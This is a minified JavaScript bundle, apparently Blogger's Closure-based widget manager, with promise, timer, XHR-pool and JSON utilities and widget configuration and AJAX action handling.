function Rg(a,b,c,d){var e=Og(null,null,null);e.C=new Kg(function(f,g){e.G=b?function(h){try{var k=b.call(d,h);f(k)}catch(n){g(n)}}:f;e.D=c?function(h){try{var k=c.call(d,h);void 0===k&&h instanceof Sg?g(h):f(k)}catch(n){g(n)}}:g});e.C.F=a;Wg(a,e);return e.C}Kg.prototype.R=function(a){this.C=0;Lg(this,2,a)};Kg.prototype.T=function(a){this.C=0;Lg(this,3,a)};
function Lg(a,b,c){if(0==a.C){a===c&&(b=3,c=new TypeError("Promise cannot resolve to itself"));a.C=1;a:{var d=c,e=a.R,f=a.T;if(d instanceof Kg){Wg(d,Og(e||Ub,f||null,a));var g=!0}else if(Jg(d))d.then(e,f,a),g=!0;else{if(Xb(d))try{var h=d.then;if(typeof h===m){Yg(d,h,e,f,a);g=!0;break a}}catch(k){f.call(a,k);g=!0;break a}g=!1}}g||(a.N=c,a.C=b,a.F=null,Xg(a),3!=b||c instanceof Sg||Zg(a,c))}}
function Yg(a,b,c,d,e){function f(k){h||(h=!0,d.call(e,k))}function g(k){h||(h=!0,c.call(e,k))}var h=!1;try{b.call(a,g,f)}catch(k){f(k)}}function Xg(a){a.K||(a.K=!0,Cg(a.M,a))}function Ug(a){var b=null;a.D&&(b=a.D,a.D=b.next,b.next=null);a.D||(a.G=null);return b}Kg.prototype.M=function(){for(var a;a=Ug(this);)Vg(this,a,this.C,this.N);this.K=!1};
function Vg(a,b,c,d){if(3==c&&b.D&&!b.J)for(;a&&a.J;a=a.F)a.J=!1;if(b.C)b.C.F=null,$g(b,c,d);else try{b.J?b.G.call(b.F):$g(b,c,d)}catch(e){ah.call(null,e)}tg(Ng,b)}function $g(a,b,c){2==b?a.G.call(a.F,c):a.D&&a.D.call(a.F,c)}function Zg(a,b){a.J=!0;Cg(function(){a.J&&ah.call(null,b)})}var ah=wg;function Sg(a){B.call(this,a)}A(Sg,B);Sg.prototype.name="cancel";function Qg(a,b,c){this.promise=a;this.D=b;this.C=c};function bh(a,b){M.call(this);this.D=a||1;this.C=b||w;this.F=x(this.Ld,this);this.G=Date.now()}A(bh,M);t=bh.prototype;t.Ha=!1;t.ka=null;t.setInterval=function(a){this.D=a;this.ka&&this.Ha?(this.stop(),this.start()):this.ka&&this.stop()};t.Ld=function(){if(this.Ha){var a=Date.now()-this.G;0<a&&a<.8*this.D?this.ka=this.C.setTimeout(this.F,this.D-a):(this.ka&&(this.C.clearTimeout(this.ka),this.ka=null),this.dispatchEvent("tick"),this.Ha&&(this.stop(),this.start()))}};
t.start=function(){this.Ha=!0;this.ka||(this.ka=this.C.setTimeout(this.F,this.D),this.G=Date.now())};t.stop=function(){this.Ha=!1;this.ka&&(this.C.clearTimeout(this.ka),this.ka=null)};t.W=function(){bh.O.W.call(this);this.stop();delete this.C};function ch(a,b,c){if(typeof a===m)c&&(a=x(a,c));else if(a&&typeof a.handleEvent==m)a=x(a.handleEvent,a);else throw Error("Invalid listener argument");return 2147483647<Number(b)?-1:w.setTimeout(a,b||0)};function dh(){this.K={};this.C={};this.F={};this.G=null;this.D=[]}Vb(dh);function eh(a){var b=dh.Xa(),c=b.K,d=b.C;d.lightbox?a(d.lightbox[1]):c.lightbox?c.lightbox.push([1,a]):(c.lightbox=[[1,a]],typeof b.G===r?fh(b,"lightbox"):b.D.push("lightbox"))}function gh(){return function(){var a=arguments;eh(function(b){b.apply(null,a)})}}dh.prototype.J=function(a,b){return a+"_"+b+".js"};function hh(a){eval(a)}
dh.prototype.init=function(a,b){z("__gjsload__",hh);this.G=a.replace(/\.js$/,"");b&&(this.J=b);this.D.forEach(function(c){fh(this,c)},this);Rc(this.D)};function fh(a,b){ch(function(){if(!this.C[b]){var c=this.J(this.G,b),d=$c(this.F,c);this.F[b]=c;d||(d=uf("SCRIPT",{type:ob}),Ig(),c=sd(c),hf(d,c),document.body.appendChild(d))}},0,a)};function ih(a){try{return w.JSON.parse(a)}catch(b){}a=String(a);if(/^\s*$/.test(a)?0:/^[\],:{}\s\u2028\u2029]*$/.test(a.replace(/\\["\\\/bfnrtu]/g,"@").replace(/(?:"[^"\\\n\r\u2028\u2029\x00-\x08\x0a-\x1f]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?)[\s\u2028\u2029]*(?=:|,|]|}|$)/g,"]").replace(/(?:^|:|,)(?:[\s\u2028\u2029]*\[)+/g,"")))try{return eval("("+a+")")}catch(b){}throw Error("Invalid JSON string: "+a);};function jh(){}jh.prototype.C=null;function kh(a){var b;(b=a.C)||(b={},lh(a)&&(b[0]=!0,b[1]=!0),b=a.C=b);return b};var mh;function nh(){}A(nh,jh);function oh(a){return(a=lh(a))?new ActiveXObject(a):new XMLHttpRequest}function lh(a){if(!a.D&&"undefined"==typeof XMLHttpRequest&&"undefined"!=typeof ActiveXObject){for(var b=["MSXML2.XMLHTTP.6.0","MSXML2.XMLHTTP.3.0","MSXML2.XMLHTTP","Microsoft.XMLHTTP"],c=0;c<b.length;c++){var d=b[c];try{return new ActiveXObject(d),a.D=d}catch(e){}}throw Error("Could not create ActiveXObject. ActiveX might be disabled, or MSXML might not be installed");}return a.D}mh=new nh;var ph=RegExp("^(?:([^:/?#.]+):)?(?://(?:([^\\\\/?#]*)@)?([^\\\\/?#]*?)(?::([0-9]+))?(?=[\\\\/?#]|$))?([^?#]+)?(?:\\?([^#]*))?(?:#([\\s\\S]*))?$");function qh(a,b){if(a){a=a.split("&");for(var c=0;c<a.length;c++){var d=a[c].indexOf("="),e=null;if(0<=d){var f=a[c].substring(0,d);e=a[c].substring(d+1)}else f=a[c];b(f,e?decodeURIComponent(e.replace(/\+/g," ")):"")}}};function rh(a){M.call(this);this.headers=new Map;this.ca=a||null;this.D=!1;this.Y=this.C=null;this.Ea="";this.J=0;this.G=this.Da=this.T=this.ra=!1;this.R=0;this.X=null;this.M="";this.gb=this.K=!1}A(rh,M);var sh=/^https?$/i,th=["POST","PUT"],uh=[];function vh(a,b,c,d){var e=new rh;uh.push(e);b&&e.ea.add(Aa,b,!1,void 0,void 0);e.ea.add(gb,e.kd,!0,void 0,void 0);wh(e,a,c,d,void 0)}t=rh.prototype;t.kd=function(){this.va();Sc(uh,this)};t.ac=function(){return this.M};t.ec=function(){return this.K};
function wh(a,b,c,d,e){if(a.C)throw Error("[goog.net.XhrIo] Object is active with another request="+a.Ea+"; newUri="+b);c=c?c.toUpperCase():ha;a.Ea=b;a.J=0;a.ra=!1;a.D=!0;a.C=a.ca?oh(a.ca):oh(mh);a.Y=a.ca?kh(a.ca):kh(mh);a.C.onreadystatechange=x(a.hc,a);try{a.Da=!0,a.C.open(c,String(b),!0),a.Da=!1}catch(h){xh(a);return}b=d||"";d=new Map(a.headers);if(e)if(Object.getPrototypeOf(e)===Object.prototype)for(var f in e)d.set(f,e[f]);else if(typeof e.keys===m&&typeof e.get===m){f=Fb(e.keys());for(var g=
f.next();!g.done;g=f.next())g=g.value,d.set(g,e.get(g))}else throw Error("Unknown input type for opt_headers: "+String(e));e=Array.from(d.keys()).find(function(h){return"content-type"==h.toLowerCase()});f=w.FormData&&b instanceof w.FormData;!Qc(th,c)||e||f||d.set("Content-Type","application/x-www-form-urlencoded;charset=utf-8");c=Fb(d);for(e=c.next();!e.done;e=c.next())d=Fb(e.value),e=d.next().value,d=d.next().value,a.C.setRequestHeader(e,d);a.M&&(a.C.responseType=a.M);"withCredentials"in a.C&&a.C.withCredentials!==
a.K&&(a.C.withCredentials=a.K);try{yh(a),0<a.R&&(a.gb=zh(a.C),a.gb?(a.C.timeout=a.R,a.C.ontimeout=x(a.ua,a)):a.X=ch(a.ua,a.R,a)),a.T=!0,a.C.send(b),a.T=!1}catch(h){xh(a)}}function zh(a){return H&&Ye(9)&&typeof a.timeout===eb&&void 0!==a.ontimeout}t.ua=function(){"undefined"!=typeof Tb&&this.C&&(this.J=8,this.dispatchEvent("timeout"),this.abort(8))};function xh(a){a.D=!1;a.C&&(a.G=!0,a.C.abort(),a.G=!1);a.J=5;Ah(a);Bh(a)}function Ah(a){a.ra||(a.ra=!0,a.dispatchEvent(Aa),a.dispatchEvent(Qa))}
t.abort=function(a){this.C&&this.D&&(this.D=!1,this.G=!0,this.C.abort(),this.G=!1,this.J=a||7,this.dispatchEvent(Aa),this.dispatchEvent("abort"),Bh(this))};t.W=function(){this.C&&(this.D&&(this.D=!1,this.G=!0,this.C.abort(),this.G=!1),Bh(this,!0));rh.O.W.call(this)};t.hc=function(){this.isDisposed()||(this.Da||this.T||this.G?Ch(this):this.Ad())};t.Ad=function(){Ch(this)};
function Ch(a){if(a.D&&"undefined"!=typeof Tb&&(!a.Y[1]||4!=(a.C?a.C.readyState:0)||2!=Dh(a)))if(a.T&&4==(a.C?a.C.readyState:0))ch(a.hc,0,a);else if(a.dispatchEvent("readystatechange"),4==(a.C?a.C.readyState:0)){a.D=!1;try{Eh(a)?(a.dispatchEvent(Aa),a.dispatchEvent(nb)):(a.J=6,Ah(a))}finally{Bh(a)}}}function Bh(a,b){if(a.C){yh(a);var c=a.C,d=a.Y[0]?Ub:null;a.C=null;a.Y=null;b||a.dispatchEvent(gb);try{c.onreadystatechange=d}catch(e){}}}
function yh(a){a.C&&a.gb&&(a.C.ontimeout=null);a.X&&(w.clearTimeout(a.X),a.X=null)}function Eh(a){var b=Dh(a);a:switch(b){case 200:case 201:case 202:case 204:case 206:case 304:case 1223:var c=!0;break a;default:c=!1}if(!c){if(b=0===b)a=String(a.Ea).match(ph)[1]||null,!a&&w.self&&w.self.location&&(a=w.self.location.protocol,a=a.substr(0,a.length-1)),b=!sh.test(a?a.toLowerCase():"");c=b}return c}function Dh(a){try{return 2<(a.C?a.C.readyState:0)?a.C.status:-1}catch(b){return-1}}
function Fh(a){try{return a.C?a.C.responseText:""}catch(b){return""}};function Gh(a,b){this.C=a[w.Symbol.iterator]();this.D=b;this.F=0}Gh.prototype[Symbol.iterator]=function(){return this};Gh.prototype.next=function(){var a=this.C.next();return{value:a.done?void 0:this.D.call(void 0,a.value,this.F++),done:a.done}};function Hh(a,b){return new Gh(a,b)};var Ih="StopIteration"in w?w.StopIteration:{message:"StopIteration",stack:""};function Jh(){}Jh.prototype.bb=function(){throw Ih;};Jh.prototype.next=function(){return Kh};var Kh={done:!0,value:void 0};Jh.prototype.sa=function(){return this};function Lh(a){if(a instanceof Mh||a instanceof Nh||a instanceof Oh)return a;if(typeof a.bb==m)return new Mh(function(){return Ph(a)});if(typeof a[Symbol.iterator]==m)return new Mh(function(){return a[Symbol.iterator]()});if(typeof a.sa==m)return new Mh(function(){return Ph(a.sa())});throw Error("Not an iterator or iterable.");}function Ph(a){if(!(a instanceof Jh))return a;var b=!1;return{next:function(){for(var c;!b;)try{c=a.bb();break}catch(d){if(d!==Ih)throw d;b=!0}return{value:c,done:b}}}}
function Mh(a){this.C=a}Mh.prototype.sa=function(){return new Nh(this.C())};Mh.prototype[Symbol.iterator]=function(){return new Oh(this.C())};Mh.prototype.D=function(){return new Oh(this.C())};function Nh(a){this.C=a}u(Nh,Jh);Nh.prototype.bb=function(){var a=this.C.next();if(a.done)throw Ih;return a.value};Nh.prototype[Symbol.iterator]=function(){return new Oh(this.C)};Nh.prototype.D=function(){return new Oh(this.C)};function Oh(a){Mh.call(this,function(){return a});this.F=a}u(Oh,Mh);
Oh.prototype.next=function(){return this.F.next()};function Qh(){this.D=[];this.C=[]}function Rh(a){0===a.D.length&&(a.D=a.C,a.D.reverse(),a.C=[]);return a.D.pop()}Qh.prototype.V=function(){return this.D.length+this.C.length};Qh.prototype.la=function(){return 0===this.D.length&&0===this.C.length};Qh.prototype.contains=function(a){return Qc(this.D,a)||Qc(this.C,a)};Qh.prototype.$=function(){for(var a=[],b=this.D.length-1;0<=b;--b)a.push(this.D[b]);var c=this.C.length;for(b=0;b<c;++b)a.push(this.C[b]);return a};function Sh(a,b){this.C={};this.D=[];this.F=this.size=0;var c=arguments.length;if(1<c){if(c%2)throw Error("Uneven number of arguments");for(var d=0;d<c;d+=2)this.set(arguments[d],arguments[d+1])}else if(a)if(a instanceof Sh)for(c=a.na(),d=0;d<c.length;d++)this.set(c[d],a.get(c[d]));else for(d in a)this.set(d,a[d])}t=Sh.prototype;t.V=function(){return this.size};t.$=function(){Th(this);for(var a=[],b=0;b<this.D.length;b++)a.push(this.C[this.D[b]]);return a};t.na=function(){Th(this);return this.D.concat()};
t.has=function(a){return Uh(this.C,a)};t.la=function(){return 0==this.size};function Vh(a,b){return Uh(a.C,b)?(delete a.C[b],--a.size,a.F++,a.D.length>2*a.size&&Th(a),!0):!1}function Th(a){if(a.size!=a.D.length){for(var b=0,c=0;b<a.D.length;){var d=a.D[b];Uh(a.C,d)&&(a.D[c++]=d);b++}a.D.length=c}if(a.size!=a.D.length){var e={};for(c=b=0;b<a.D.length;)d=a.D[b],Uh(e,d)||(a.D[c++]=d,e[d]=1),b++;a.D.length=c}}t.get=function(a,b){return Uh(this.C,a)?this.C[a]:b};
t.set=function(a,b){Uh(this.C,a)||(this.size+=1,this.D.push(a),this.F++);this.C[a]=b};t.forEach=function(a,b){for(var c=this.na(),d=0;d<c.length;d++){var e=c[d],f=this.get(e);a.call(b,f,e,this)}};t.keys=function(){return Lh(this.sa(!0)).D()};t.values=function(){return Lh(this.sa(!1)).D()};t.entries=function(){var a=this;return Hh(this.keys(),function(b){return[b,a.get(b)]})};
t.sa=function(a){Th(this);var b=0,c=this.F,d=this,e=new Jh;e.bb=function(){if(c!=d.F)throw Error("The map has changed since the iterator was created");if(b>=d.D.length)throw Ih;var f=d.D[b++];return a?f:d.C[f]};return e};function Uh(a,b){return Object.prototype.hasOwnProperty.call(a,b)};function Wh(a){if(a.$&&typeof a.$==m)return a.$();if("undefined"!==typeof Map&&a instanceof Map||"undefined"!==typeof Set&&a instanceof Set)return Array.from(a.values());if(typeof a===r)return a.split("");if(Wb(a)){for(var b=[],c=a.length,d=0;d<c;d++)b.push(a[d]);return b}return Yc(a)}
function Xh(a){if(a.na&&typeof a.na==m)return a.na();if(!a.$||typeof a.$!=m){if("undefined"!==typeof Map&&a instanceof Map)return Array.from(a.keys());if(!("undefined"!==typeof Set&&a instanceof Set)){if(Wb(a)||typeof a===r){var b=[];a=a.length;for(var c=0;c<a;c++)b.push(c);return b}return Zc(a)}}}
function Yh(a,b,c){if(a.forEach&&typeof a.forEach==m)a.forEach(b,c);else if(Wb(a)||typeof a===r)Array.prototype.forEach.call(a,b,c);else for(var d=Xh(a),e=Wh(a),f=e.length,g=0;g<f;g++)b.call(c,e[g],d&&d[g],a)};function Zh(){this.C=new Sh;this.size=0}function $h(a){var b=typeof a;return b==q&&a||b==m?"o"+(Object.prototype.hasOwnProperty.call(a,Yb)&&a[Yb]||(a[Yb]=++Zb)):b.substr(0,1)+a}t=Zh.prototype;t.V=function(){return this.C.size};t.add=function(a){this.C.set($h(a),a);this.size=this.C.size};function ai(a,b){b=$h(b);b=Vh(a.C,b);a.size=a.C.size;return b}t.la=function(){return 0===this.C.size};t.has=function(a){a=$h(a);return this.C.has(a)};t.contains=function(a){a=$h(a);return this.C.has(a)};t.$=function(){return this.C.$()};
t.values=function(){return this.C.values()};t.sa=function(){return this.C.sa(!1)};Zh.prototype[Symbol.iterator]=function(){return this.values()};function bi(a,b){Jf.call(this);this.M=a||0;this.F=b||10;if(this.M>this.F)throw Error("[goog.structs.Pool] Min can not be greater than max");this.C=new Qh;this.D=new Zh;this.delay=0;this.J=null;this.Sa()}A(bi,Jf);t=bi.prototype;t.Ya=function(){var a=Date.now();if(!(null!=this.J&&a-this.J<this.delay)){for(var b;0<this.C.V()&&(b=Rh(this.C),!this.Fb(b));)this.Sa();!b&&this.V()<this.F&&(b=this.Bb());b&&(this.J=a,this.D.add(b));return b}};
t.Ia=function(a){ai(this.D,a);this.Fb(a)&&this.V()<this.F?this.C.C.push(a):ci(a)};t.Sa=function(){for(var a=this.C;this.V()<this.M;){var b=this.Bb();a.C.push(b)}for(;this.V()>this.F&&0<this.C.V();)ci(Rh(a))};t.Bb=function(){return{}};function ci(a){if(typeof a.va==m)a.va();else for(var b in a)a[b]=null}t.Fb=function(a){return typeof a.jd==m?a.jd():!0};t.contains=function(a){return this.C.contains(a)||this.D.contains(a)};t.V=function(){return this.C.V()+this.D.V()};
t.la=function(){return this.C.la()&&this.D.la()};t.W=function(){bi.O.W.call(this);if(0<this.D.V())throw Error("[goog.structs.Pool] Objects not released");delete this.D;for(var a=this.C;!a.la();)ci(Rh(a));delete this.C};function di(a,b){this.C=a;this.D=b};function ei(a){this.C=[];if(a)a:{if(a instanceof ei){var b=a.na();a=a.$();if(0>=this.V()){for(var c=this.C,d=0;d<b.length;d++)c.push(new di(b[d],a[d]));break a}}else b=Zc(a),a=Yc(a);for(d=0;d<b.length;d++)this.insert(b[d],a[d])}}t=ei.prototype;t.insert=function(a,b){var c=this.C;c.push(new di(a,b));a=c.length-1;b=this.C;for(c=b[a];0<a;){var d=a-1>>1;if(b[d].C>c.C)b[a]=b[d],a=d;else break}b[a]=c};t.$=function(){for(var a=this.C,b=[],c=a.length,d=0;d<c;d++)b.push(a[d].D);return b};
t.na=function(){for(var a=this.C,b=[],c=a.length,d=0;d<c;d++)b.push(a[d].C);return b};t.V=function(){return this.C.length};t.la=function(){return 0===this.C.length};function fi(){ei.call(this)}A(fi,ei);function gi(a,b){this.K=void 0;this.G=new fi;bi.call(this,a,b)}A(gi,bi);t=gi.prototype;t.Ya=function(a,b){if(!a)return(a=gi.O.Ya.call(this))&&this.delay&&(this.K=w.setTimeout(x(this.Za,this),this.delay)),a;this.G.insert(void 0!==b?b:100,a);this.Za()};
t.Za=function(){for(var a=this.G;0<a.V();){var b=this.Ya();if(b){var c=a,d=c.C,e=d.length;var f=d[0];if(0>=e)f=void 0;else{if(1==e)Rc(d);else{d[0]=d.pop();d=0;c=c.C;e=c.length;for(var g=c[d];d<e>>1;){var h=2*d+1,k=2*d+2;h=k<e&&c[k].C<c[h].C?k:h;if(c[h].C>g.C)break;c[d]=c[h];d=h}c[d]=g}f=f.D}f.apply(this,[b])}else break}};t.Ia=function(a){gi.O.Ia.call(this,a);this.Za()};t.Sa=function(){gi.O.Sa.call(this);this.Za()};t.W=function(){gi.O.W.call(this);w.clearTimeout(this.K);Rc(this.G.C);this.G=null};function hi(a,b,c,d){this.R=a;this.T=!!d;gi.call(this,b,c)}A(hi,gi);hi.prototype.Bb=function(){var a=new rh,b=this.R;b&&b.forEach(function(c,d){a.headers.set(d,c)});this.T&&(a.K=!0);return a};hi.prototype.Fb=function(a){return!a.isDisposed()&&!a.C};function ii(a,b,c,d,e,f){M.call(this);this.G=void 0!==a?a:1;this.J=void 0!==e?Math.max(0,e):0;this.K=!!f;this.D=new hi(b,c,d,f);this.C=new Sh;this.F=new mg(this)}A(ii,M);var ji=[gb,Aa,nb,Qa,"abort","timeout"];function ki(a,b,c,d,e,f){if(a.C.get(b))throw Error("[goog.net.XhrManager] ID in use");c=new li(c,x(a.R,a,b),d,e,f,a.G,a.K);a.C.set(b,c);b=x(a.M,a,b);a.D.Ya(b,null)}
ii.prototype.abort=function(a,b){var c=this.C.get(a);if(c){var d=c.eb;c.Rb=!0;b&&(d&&(pg(this.F,d,ji,c.Ib),bg(d,gb,function(){var e=this.D;ai(e.D,d)&&e.Ia(d)},!1,this)),Vh(this.C,a));d&&d.abort()}};ii.prototype.M=function(a,b){var c=this.C.get(a);c&&!c.eb?(og(this.F,b,ji,c.Ib),b.R=Math.max(0,this.J),b.M=c.ac(),b.K=c.ec(),c.eb=b,this.dispatchEvent(new mi(gb,this,a,b)),ni(this,a,b),c.Rb&&b.abort()):(a=this.D,ai(a.D,b)&&a.Ia(b))};
ii.prototype.R=function(a,b){var c=b.target;switch(b.type){case gb:ni(this,a,c);break;case Aa:a:{var d=this.C.get(a);if(7==c.J||Eh(c)||d.Ta>d.kb)if(this.dispatchEvent(new mi(Aa,this,a,c)),d&&(d.Wb=!0,d.Vb)){a=d.Vb.call(c,b);break a}a=null}return a;case nb:this.dispatchEvent(new mi(nb,this,a,c));break;case "timeout":case Qa:b=this.C.get(a);b.Ta>b.kb&&this.dispatchEvent(new mi(Qa,this,a,c));break;case "abort":this.dispatchEvent(new mi("abort",this,a,c))}return null};
function ni(a,b,c){var d=a.C.get(b);!d||d.Wb||d.Ta>d.kb?(d&&(pg(a.F,c,ji,d.Ib),Vh(a.C,b)),a=a.D,ai(a.D,c)&&a.Ia(c)):(d.Ta++,wh(c,d.getUrl(),d.yd,d.Db(),d.Cc))}ii.prototype.W=function(){ii.O.W.call(this);this.D.va();this.D=null;this.F.va();this.F=null;var a=this.C;a.C={};a.D.length=0;a.size=0;a.F=0;this.C=null};function mi(a,b,c,d){Kf.call(this,a,b);this.id=c;this.eb=d}A(mi,Kf);
function li(a,b,c,d,e,f,g){this.C=a;this.yd=c||ha;this.F=d;this.Cc=null;this.kb=void 0!==f?f:1;this.Ta=0;this.Rb=this.Wb=!1;this.Ib=b;this.Vb=e;this.D=!!g;this.eb=null}li.prototype.getUrl=function(){return this.C};li.prototype.Db=function(){return this.F};li.prototype.ec=function(){return this.D};li.prototype.ac=function(){return""};function oi(a,b,c,d,e){this.D=a;this.G=b;this.C=c||null;this.data=d||null;if(e){if(this.F=e,"displayModeSnippet"!=e&&e!=Ma&&e!=Na&&e!=Oa)throw"bad display mode: "+e;}else this.F=Oa;this.K=!1}oi.prototype.J=function(){return this.D};function pi(a){this.G=!0;this.L=a;this.C=null}function N(a,b){return document.getElementById(a.L.D+"_"+b)}function qi(a,b){a=N(a,b);if(!a)throw"did not find element for id "+b;return a}pi.prototype.F=function(){return this.L.data};
pi.prototype.D=function(){var a={};a.type=this.C.Pa();a.instanceId=this.L.D;a.sectionId=this.L.G;a.actionUrl=O.yb;a.quickEditUrl=O.Yb+"&widgetType="+this.C.Pa()+"&widgetId="+this.L.D+"&sectionId="+this.L.G+aa+O.tc;return a};pi.prototype.Ca=function(a,b,c,d){b=b||{};window.__wavt&&(b.xssi_token=window.__wavt);O.Ca(a,b,this.L.D,this.C.Pa(),c,d)};function ri(a){var b=-1;try{b=a.status}catch(c){}return b}function O(){}
O.Bc=function(a,b){O.za={};O.Yb=a;O.yb=b;O.Ja={};O.fb=new ii;O.fc=0;O.Gb=0;K(O.fb,gb,function(){O.Gb++});K(O.fb,Aa,function(){O.Gb--})};O.Sc=function(a,b){O.kc=a;O.jc=b};O.ad=function(){var a=O.rc();document.body.appendChild(a)};O.Vc=function(a){O.ad();if(window.parent==window){var b="Preview";a&&(b=a);a=O.qc(b);document.body.appendChild(a[0]);document.body.appendChild(a[1])}};O.tc="editWidget";O.wc=function(){return O.yb};O.Tc=function(a){O.Cd=a};O.yc=function(){return O.Cd};
O.Uc=function(a){O.Md=a};O.Lb=function(){return O.Md};O.Rc=function(a){O.Ja=a};O.vc=function(){var a={},b;for(b in O.Ja){var c=O.Ja[b];a[c.name]=c.data}c={};for(b in O.za)c[b]=O.za[b].H.L.data;a.widgets=c;return a};O.Qb=function(a,b){var c=new pi(b);a=new window[a](c);c.C=a;O.za[b.D]=a;O.Kb(a);return a};O.Mc=function(a,b){a=O.Qb(a,b);a.H.L.K=!0;return a};O.Kb=function(a){var b=a.H;b.L.F!=Oa&&(b.L.F==Ma&&a.ha(),a.H.G=!1)};O.jb=function(a){return O.za?O.za[a]:null};
O.Kc=function(a,b,c,d,e){var f="";d&&(f="&widgetId="+d);a=O.Yb+aa+a+"&sectionId="+b+"&widgetType="+c+f;if(window.name==e)return window.location.replace(a),window.focus(),window;e=window.open(a,e,"width=570,height=600,left=75,top=20,resizable=yes,scrollbars=yes");e.focus();return e};O.Jc=function(a){var b=a.getAttribute("id"),c=a.parentNode.getAttribute("id");a=a.getAttribute("widgetType");O.jc&&O.jc(c,a,b);return!1};O.Lc=function(a){a=a.parentNode.getAttribute("id");O.kc&&O.kc(a);return!1};
O.Ca=function(a,b,c,d,e,f){O.Pc(a,b,c,d,e,f)};
O.Pc=function(a,b,c,d,e,f){function g(){n(this.C)&&window.eval(Fh(this))}var h=O.yb;a=["action="+encodeURIComponent(a),"widgetId="+encodeURIComponent(c),"widgetType="+encodeURIComponent(d),"responseType=js"];for(var k in b)if(typeof b[k]==q)for(c=b[k],d=0;d<c.length;++d)a.push(encodeURIComponent(k)+"="+encodeURIComponent(c[d]));else a.push(encodeURIComponent(k)+"="+encodeURIComponent(b[k]));var n=e||si();f==ha?(h=0<=h.indexOf("?")?h+"&":h+"?",ki(O.fb,""+O.fc++,h+a.join("&"),ha,void 0,g)):ki(O.fb,
""+O.fc++,h,"POST",a.join("&"),g)};O.hb=function(a,b){0==O.Gb?a.setTimeout(function(){a.close()},b):a.setTimeout(function(){O.hb(a,b)},200)};O.Ec=function(a,b){a&&(O.hb(a,100),O.bd(a,b))};O.bd=function(a,b){if(a){var c=a.document.getElementById(lb);c&&(c=c.innerHTML);c&&a&&a.opener.parent&&a.opener.parent.editor&&a.opener.parent.editor.SetSaveMessage(c,b)}};O.ja=function(a,b,c){a=O.za[a];if(null!=c.errors){var d=window;O.ub(d,c.errors);a&&a.Aa?a.Aa(b,c,d):O.Aa(c,d)}else a.ja(b,c)};
O.Aa=function(a,b){a=a["error-details"];for(var c in a){var d=a[c],e;(e=b.document)||(e=document);if(e=e.getElementById("errormessage_"+c))Ee(e,Hg(d)),e.className="errorbox-bad errormsg"}};function ti(a,b){O.ub(a.J,b[kb]);O.uc(a.L.D,function(c){window.opener._WidgetManager._OnWidgetConfigured(c,b)})}O.Hc=function(a,b){window.parent&&window.parent.editor&&b?O.Pb(a,b):window.location.replace(window.location.href)};
O.Pb=function(a,b){var c=O.jb(a);c.H.L.data=b.data;a=document.getElementById(a);yf(a);ui(a,c)};O.Ac=function(a,b,c){null!=c.errors&&(O.ub(window,c.errors),O.Aa(c,window))};O.Ic=function(a){var b=O.jb(a);b&&(b.H.L.F==Na?top.editor.HandleDeleteWidget(b.H.L.C):(b=b.H.L.C,b.parentNode.removeChild(b)),delete O.za[a])};
O.uc=function(a,b){if(O.Mb(window)){var c=window.opener;b||(b=c._WidgetManager._OnWidgetConfigured);b(a);c._WidgetManager?c._WidgetManager._KillPopupDelay(window,a):O.hb(window,100)}else a=O.Lb()+"?widgetId="+a,a+="&func="+encodeURIComponent("_OnWidgetConfigured"),window.location.replace(a)};O.Mb=function(a){var b=!1;try{if(a.opener){var c="X"+a.opener.document.domain;c&&"X"!=c&&(b=!0)}}catch(d){}return b};O.Qc="status-msg-yellow-on-white";
O.ub=function(a,b){a||(a=self);var c=a.document.getElementById(lb);c&&Ee(c,Hg(b));(a=a.document.getElementById(kb))&&Ge(a,O.Qc)};O.Oa=function(a,b){if(G(a,b))return a;if(a)for(var c=a.childNodes.length,d=0;d<c;d++){var e=O.Oa(a.childNodes.item(d),b);if(e)return e}return null};
O.rc=function(){var a=window.document.createElement(l);a.className="blogger-clickTrap singleton-element";a.style.position="fixed";a.style.top="0";a.style.left="0";a.style.width="100%";a.style.height="100%";H&&!Ye(7)&&(a.style.height="expression(this.parentNode.clientHeight)");a.style.zIndex="1000";a.style.cursor="default";a.onclick=O.tb;a.onmousedown=O.tb;a.onmouseup=O.tb;a.style.background="white";a.style.filter="alpha(opacity=1)";a.style.opacity=".01";a.textContent="\u00a0";return a};
O.qc=function(a){var b=window.document,c=O.Jb(b,a);a=O.Jb(b,a);c.style.backgroundColor="#000";c.style.border="1px solid #aaa";H&&(c.style.filter=' progid:DXImageTransform.Microsoft.Matrix(sizingMethod="auto expand", M11=0.70710678, M12=0.70710678, M21=-0.70710678, M22=0.70710678) alpha(opacity=50)');c.style.opacity=".5";a.style.border="1px solid transparent";c.style.zIndex=1200;a.style.zIndex=1200;return[c,a]};
O.Jb=function(a,b){a=a.createElement(l);a.style.position="absolute";a.style.top="75px";a.style.left="-225px";a.style.width="600px";a.style.height="28px";a.style.margin="0";a.style.padding="10px";a.style.fontSize="24px";a.style.textAlign="center";a.style.color="#fff";a.style.fontFamily='"trebuchet ms",verdana,arial,sans-serif';H&&(a.style.top="-140px",a.style.left="-140px",a.style.filter=' progid:DXImageTransform.Microsoft.Matrix(sizingMethod="auto expand", M11=0.70710678, M12=0.70710678, M21=-0.70710678, M22=0.70710678)');
a.style.MozTransform=ib;a.style.MozTransformOrigin="50% 0";a.style.WebkitTransform=ib;a.style.WebkitTransformOrigin="50% 0";Ee(a,Hg(b));a.className="singleton-element";return a};O.tb=function(a){a||(a=window.event);a&&(a.cancelBubble=!0,a.stopPropagation&&a.stopPropagation());return!1};function vi(){this.C=[];for(var a=0;a<O.Ja.length;++a)this.C[this.C.length]=O.Ja[a]}function wi(a,b){null==b&&(b="");for(var c=a.C.length-1;0<=c;--c)if(a.C[c].name==b)return a.C[c].data;return null}
function xi(a,b){var c=wi(a,b);if(null!==c)return c;var d=b.split(".");if(1==d.length)return c=wi(a,""),c[b];c=wi(a,d[0]);b=0;c?b=1:c=wi(a,"");for(a=b;a<d.length;a++){if(null==c)return null;c=c[d[a]]}return c}function P(a,b){this.M=a;this.H=b}t=P.prototype;t.Pa=function(){return this.M};t.xc=function(){return this.H};t.ja=function(a,b){"configure"==a&&ti(this.H,b)};t.Aa=function(a,b,c){O.Aa(b,c)};t.ha=function(){};z("_WidgetManager",O);O._SetOpenWidgetDialogs=O.Sc;O._Init=O.Bc;
